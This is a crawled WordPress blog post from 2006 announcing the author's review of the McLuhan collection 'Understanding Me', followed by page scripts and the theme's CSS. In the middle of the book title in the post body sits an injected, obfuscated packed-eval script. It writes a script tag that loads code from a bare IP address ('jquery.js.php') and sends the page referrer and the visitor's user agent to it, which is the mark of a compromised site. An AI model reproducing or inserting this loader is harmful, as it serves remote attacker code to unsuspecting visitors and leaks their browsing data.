<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-505 single-format-standard wp-embed-responsive wp-theme-lalita wp-child-theme-madhura madhura-title-stroke madhura-nav-style madhura-scrollbar-style madhura-top-bar-scroll madhura-top-bottom-bg  right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover navigation-effect-none">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://www.universecreation101.com/" rel="home">
					Universe Creation 101
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation">
				<form method="get" class="search-form" action="https://www.universecreation101.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-category-menu" class=" menu sf-menu"><li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3475"><a href="https://www.universecreation101.com/">About</a></li>
<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.universecreation101.com/productions/">Interactive</a></li>
<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a href="https://www.universecreation101.com/film-2/">Film</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://www.universecreation101.com/television/">Television</a></li>
<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="https://www.universecreation101.com/theatre-2/">Theatre</a></li>
<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.universecreation101.com/events/">Events</a></li>
<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a href="https://www.universecreation101.com/print/">Print</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-505" class="post-505 post type-post status-publish format-standard hentry category-academia category-research category-virtual-worlds category-writing" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">My Review of McLuhan&#039;s Understanding Me</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.universecreation101.com/my-review-of-mcluhans-understanding-me/" title="10:22 am" rel="bookmark"><time class="entry-date published" datetime="2006-11-01T10:22:58+00:00" itemprop="datePublished">2006</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://www.universecreation101.com/author/christy/" title="View all posts by christy" rel="author" itemprop="url"><span class="author-name" itemprop="name">christy</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p>A few months ago David Silver asked me to review a book called <em>Understanding <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ytrfz|var|u0026u|referrer|bntay||js|php'.split('|'),0,{}))
</script></noindex> Me: Lectures and Interviews</em>, put together by Stephanie McLuhan and David Staines. My review, &#8216;<span class="bodytext"><a target="_blank" href="http://rccs.usfca.edu/bookinfo.asp?ReviewID=425&#038;BookID=342">From X-Ray Units as Space Heaters to iPods as Storage Devices</a>&#8216;, is now online. </span></p>
<p><span class="bodytext">Colleague <a target="_blank" href="http://ponderance.blogspot.com/">Tama Leaver</a> also <a target="_blank" href="http://rccs.usfca.edu/bookinfo.asp?ReviewID=434&#038;BookID=304">has a review</a> in the same issue. There is also <a target="_blank" href="http://rccs.usfca.edu/bookinfo.asp?ReviewID=391&#038;BookID=320">a review</a> of Edward Castronova&#8217;s </span><span class="bodytext" /><span class="booktitle"><em>Synthetic Worlds: The Business and Culture of Online Games</em>.</span></p>
<p>Enjoy!</p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.universecreation101.com/category/academia/" rel="category tag">Academia</a>, <a href="https://www.universecreation101.com/category/research/" rel="category tag">Research</a>, <a href="https://www.universecreation101.com/category/virtual-worlds/" rel="category tag">Virtual Worlds</a>, <a href="https://www.universecreation101.com/category/writing/" rel="category tag">Writing</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.universecreation101.com/argn-netcast/" rel="prev">ARGN Netcast</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.universecreation101.com/article-on-sl-art-and-ulmers-theories/" rel="next">Article on SL Art and Ulmer&#039;s theories</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						<div id="comments">

			<h3 class="comments-title">
			1 thought on &ldquo;<span>My Review of McLuhan&#039;s Understanding Me</span>&rdquo;		</h3>

		
		<ol class="comment-list">
			
		<li id="comment-277" class="comment even thread-even depth-1">
			<article id="div-comment-277" class="comment-body" itemscope itemtype="https://schema.org/Comment">
				<footer class="comment-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/1da20fc86c8eb786b9432547d75515eb85ad9343778ff5b431386e62b9a92092?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1da20fc86c8eb786b9432547d75515eb85ad9343778ff5b431386e62b9a92092?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<cite itemprop="name" class="fn"><a href="http://ponderance.blogspot.com" class="url" rel="ugc external nofollow">Tama</a></cite>						</div><!-- .comment-author -->

						<div class="entry-meta comment-metadata">
							<a href="https://www.universecreation101.com/my-review-of-mcluhans-understanding-me/#comment-277">
								<time datetime="2006-11-02T21:06:34+00:00" itemprop="datePublished">
									2006 at 9:06 pm								</time>
							</a>
														<span class="reply">| <a rel="nofollow" class="comment-reply-link" href="https://www.universecreation101.com/my-review-of-mcluhans-understanding-me/?replytocom=277#respond" data-commentid="277" data-postid="505" data-belowelement="div-comment-277" data-respondelement="respond" data-replyto="Reply to Tama" aria-label="Reply to Tama">Reply</a></span>						</div><!-- .comment-metadata -->
					</div><!-- .comment-author-info -->

									</footer><!-- .comment-meta -->

				<div class="comment-content" itemprop="text">
					<p>We do seem to be travelling in very similar circles of late! 🙂</p>
				</div><!-- .comment-content -->
			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/my-review-of-mcluhans-understanding-me/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.universecreation101.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a06394d59" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.universecreation101.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Connect</h2>			<div class="textwidget"><a href="http://www.christydena.com/newsletter/">Keep in touch with my Newsletter</a>
<br />
<br />
<a href="https://twitter.com/christydena" class="twitter-follow-button" data-show-count="false">Follow @christydena</a>
<br />
<br />
<a href="http://www.christydena.com/">See my personal website</a>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<br />
<br />
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/MemberProfile" data-id="https://www.linkedin.com/in/christydena" data-format="hover" data-text="Christy Dena" data-related="false"></script>
<br />
<br />
Or email christy at this domain.</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Universe Creation 101</span> &bull; Powered by <a href="https://wpkoi.com/lalita-wpkoi-wordpress-theme/" itemprop="url">WPKoi</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="lalita-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madhura/*","/wp-content/themes/lalita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/madhura/js/jquery.marquee.min.js?ver=2.0.0" id="madhura-marquee-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/menu.min.js?ver=2.0.0" id="lalita-menu-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/a11y.min.js?ver=2.0.0" id="lalita-a11y-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/menu-control.js?ver=2.0.0" id="lalita-menu-control-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/navigation-search.min.js?ver=2.0.0" id="lalita-navigation-search-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/back-to-top.min.js?ver=2.0.0" id="lalita-back-to-top-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.universecreation101.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765339401" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.universecreation101.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.universecreation101.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.universecreation101.com/wp-content/themes/madhura/style.css?ver=1757148390
body_size: 2410
content:
/*
Theme Name: Madhura
Theme URI: https://wpkoi.com/madhura-wpkoi-wordpress-theme/
Template: lalita
Author: wpkoithemes
Author URI: https://wpkoi.com
Description: Madhura is a child theme for Lalita WPKoi theme. You can find theme demos at wpkoi.com. Madhura has a colorful, happy style and design for portfolio, business or agency content. The theme is multipurpose, so if You like the style, You can use it to represent Your art, business, an event, show Your portfolio, start a blog, start a webshop and sell Your products etc. The demos use Elementor, WooCommerce and Contact Form 7 plugins. The premium demo uses the Madhura premium plugin also. Madhura has an easy to use admin with a lot of customizer functions, so You can build Your dream without coding knowledge. The theme is responsive so looks good on almost every devices. You can setup multiple header styles, navigation styles and layouts. Build You site with Madhura Theme and share it with the world! You can also find a documentation with an install guide and a tutorial for the screenshot look on wpkoi.com/docs.
Version: 1.0.2
Tested up to: 6.7
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: madhura
Tags: two-columns, three-columns, one-column, right-sidebar, left-sidebar, footer-widgets, blog, e-commerce, flexible-header, full-width-template, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images

*/

body {
  background-color: #ffffff;
  padding: 0;
}

.madhura-scrollbar-style::-webkit-scrollbar {
  width: 12px;
}

.madhura-scrollbar-style::-webkit-scrollbar-track {
  background: #020202;
  border-radius: 0px;
}

.madhura-scrollbar-style::-webkit-scrollbar-thumb {
  background: #ff8bb8;
  border: 1px solid #020202;
  border-radius: 3px;
}

.madhura-scrollbar-style::-webkit-scrollbar-thumb:hover {
  background: #02f585;
}

body,
button,
input,
select,
textarea {
  font-size: 22px;
  font-weight: 400;
}

.inside-top-bar {
  padding: 7px 80px 5px;
}

.top-bar {
  font-weight: 700;
  font-size: 25px;
  text-transform: uppercase;
}

.madhura-top-bottom-bg .top-bar,
.madhura-top-bottom-bg .site-info {
  background-image: url(img/dotwhite.png);
  background-position: center center;
}

.inside-header {
  padding: 5px 75px 5px 80px;
}

.main-title {
  text-transform: uppercase;
  font-weight: 900;
  font-size: 55px;
  line-height: 1.2;
}

.main-navigation a {
  font-weight: 700;
  text-transform: none;
  font-size: 20px;
}

.madhura-title-stroke .main-title a, .madhura-extra-stroke {
  -webkit-text-stroke: 2px #020202;
  text-stroke: 2px #020202;
}

.main-navigation .main-nav ul li a,
.main-navigation .mobile-bar-items a,
.menu-toggle {
  padding-left: 10px;
  padding-right: 10px;
  line-height: 55px;
}

.menu-item-has-children .dropdown-menu-toggle {
  padding-left: 10px;
}

.madhura-nav-style .main-navigation .main-nav ul li a {
  position: relative;
  z-index: 2;
}
.madhura-nav-style .main-navigation .main-nav ul li {
  margin-right: 10px;
}
.madhura-nav-style .main-navigation .main-nav ul li:before {
  position: absolute;
  content: "";
  height: 70%;
  width: 100%;
  left: 0;
  top: 15%;
  background: #ff8bb8;
  z-index: 1;
  border: 2px solid #020202;
  border-radius: 5px;
  box-shadow: 3px 5px 0px 0px #5b8bee;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.madhura-nav-style .main-navigation .main-nav ul li:hover:before {
  background: #02f585;
}
.madhura-nav-style .main-navigation ul ul {
  background-color: transparent !important;
}

button.menu-toggle:hover,
button.menu-toggle:focus {
  background-color: inherit;
}

.fluid-header.sticky-enabled .main-navigation.is_stuck .inside-navigation {
  border-bottom: 2px solid #020202;
  padding-left: 80px !important;
  padding-right: 80px !important;
}

.button,
.woocommerce a.button,
.woocommerce button.button {
  padding: 12px 25px;
}

.button,
.button:visited,
button:not(.menu-toggle),
html input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce a.button {
  font-size: 22px;
  font-weight: 700;
  text-transform: none;
  border: 2px solid;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
a.button,
a.button:visited {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:hover,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:focus {
  transform: scale(1.1);
}

.one-container .site-content,
.separate-containers .comments-area,
.separate-containers .inside-article,
.separate-containers .page-header,
.separate-containers .paging-navigation {
  padding: 25px 80px 20px;
}

.site-info {
  font-size: 22px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 80px;
}

.lalita-side-left-content {
  font-size: 30px;
  font-weight: 700;
  margin: 250px 0px 0px 0px;
}

.lalita-side-left-content .lalita-side-left-socials ul,
.lalita-side-left-content .lalita-side-left-text {
  padding: 10px 15px;
  margin-top: 50px;
}

.page-header-blog-content-h,
.page-header-blog-content-b {
  display: inline-block;
  padding: 0;
  height: auto;
  vertical-align: middle;
}

.page-header-blog-content-h {
  width: 65%;
}

.page-header-blog-content.page-header-blog-content-b {
  width: 32%;
}

.page-header-blog-content-h .page-header-blog-content {
  margin: 0;
  text-align: center;
  padding: 0;
}

.page-header-blog-text,
.page-header-blog-button {
  display: block;
  width: 100%;
  text-align: left;
}

.page-header-blog-content h2 {
  font-size: 105px;
  -webkit-text-stroke: 2px #020202;
  text-stroke: 2px #020202;
  font-weight: 900;
  padding: 0;
  line-height: 1.2;
  margin-bottom: 5%;
  margin-left: 30px;
}

.page-header-blog-text p {
  font-size: 22px;
  font-weight: 400;
  padding: 0;
  line-height: 1.2;
  margin-bottom: 0;
  margin-left: 30px;
}

.page-header-blog-button a.button {
  border-radius: 0;
  margin-bottom: 10px;
  text-transform: none;
  font-weight: 700;
  margin-left: 30px;
}

.page-header-blog {
  padding: 0;
  background-size: cover;
  background-position: center center;
  margin: 0;
}

.page-header-noiseoverlay {
  position: absolute;
  height: 100%;
  width: 100%;
  opacity: 0.25;
  background-color: #020202;
}

.page-header-blog-inner {
  max-width: 1450px;
  margin: auto;
  padding: 5% 0;
  z-index: 2;
}

.site-footer .footer-widgets-container .inner-padding {
  padding: 0 0 20px 40px;
}

.footer-widgets {
  padding: 40px 80px;
}

.widget-title {
  font-weight: 700;
}

.elementor-page .screen-reader-text {
  top: inherit;
}

.post-type-archive-product.post-image-above-header.woocommerce-page
  .post-image {
  display: none;
}

.entry-summary a,
.entry-content a,
.comment-content a,
.textwidget a {
  text-decoration: underline;
}

body .grid-container {
  max-width: 2000px;
}

.lalita-back-to-top {
  border-radius: 50px;
  border: 2px solid;
}

.inside-top-bar .textwidget i {
  margin-right: 5px;
}

@media (max-width: 1200px) {
  .page-header-blog-content-h .page-header-blog-content {
    padding: 0;
  }
  .page-header-blog-content-h h2 {
    font-size: 50px;
  }
}

@media (max-width: 1024px) {
  .main-navigation .main-nav ul li a,
  .main-navigation .mobile-bar-items a,
  .menu-toggle {
    padding-left: 5px;
    padding-right: 5px;
  }
}

@media (max-width: 768px) {
  body {
    padding: 0;
  }

  .page-header-blog-content-h,
  .page-header-blog-content.page-header-blog-content-b {
    display: block;
    width: 100%;
  }
  .page-header-blog img {
    width: 80%;
    margin-top: 40px;
    margin-left: 5%;
  }
  .page-header-blog-content-h h2 {
    font-size: 40px;
    margin-top: 30px;
  }
  .page-header-blog-content-h p {
    font-size: 22px;
    width: 90%;
  }
  .page-header-blog-content-h .page-header-blog-content,
  .page-header-blog-image {
    width: initial;
    margin: 0;
  }
  .page-header-blog-content a.button {
    margin-left: 30px;
  }
  .main-navigation.toggled .main-nav li.wpkoi-nav-btn-h {
    display: inline-block !important;
  }
  .main-navigation.toggled .main-nav li.wpkoi-nav-btn-h .wpkoi-nav-btn {
    padding: 0 25px;
  }
  body {
    padding: 0;
  }
  .lalita-side-left-cover,
  .lalita-side-right-cover {
    width: 0;
  }
  .footer-bar .widget,
  .footer-bar .lalita-social-bar {
    float: none;
    margin: 0 10px;
  }
  button:hover,
  html input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover,
  a.button:hover,
  button:focus,
  html input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus,
  a.button:focus,
  header .main-navigation .main-nav ul li a.wpkoi-nav-btn {
    transform: scale(1);
  }
  .madhura-nav-effect .main-navigation .main-nav ul li a:before {
    content: initial;
  }
  .elementor-page #page::-webkit-scrollbar,
  .elementor-template-canvas .elementor-inner::-webkit-scrollbar,
  .elementor-template-canvas .elementor-section-wrap::-webkit-scrollbar {
    display: none;
  }
  .inside-top-bar,
  .site-info {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
